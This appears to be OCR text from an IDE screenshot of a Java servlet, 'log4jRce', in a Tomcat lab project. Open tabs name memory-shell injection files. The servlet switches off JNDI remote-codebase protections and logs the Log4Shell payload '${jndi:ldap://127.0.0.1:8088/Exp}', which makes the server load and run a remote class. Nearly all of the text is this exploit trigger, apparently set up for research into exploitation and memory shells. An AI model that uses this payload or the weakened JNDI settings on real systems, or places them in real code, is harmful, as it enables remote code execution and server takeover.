 Build Run Tools Git Window Help apache-tomcat-8.5.68-src - log4jRce.java
log4jRce doGet Unnamed Git:
addMemShells.java ResumeServlet.java log4jRce.java JndiLookup.class Valveimpl.java addFilter_.java pom.xml (Tomcat8.5.38) web.xml
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 import javax.servlet.ServletException;
7 import javax.servlet.http.HttpServlet;
8 import javax.servlet.http.HttpServletRequest;
9 import javax.servlet.http.HttpServletResponse;
10 import java.io.IOException;
11
12
13 public class log4jRce extends HttpServlet {
14 private static final Logger logger= LogManager.getLogger(log4jRce.class);
15 @Override
16 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
17 System.out.println("11111111111");
18 this.doPost(req, resp);
19 }
20
21 @Override
22 protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
23 System.setProperty("java.rmi.server.useCodebaseOnly", "false");
24 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
25 logger.error( s: "${jndi:ldap://127.0.0.1:8088/Exp}");
26 }
27 }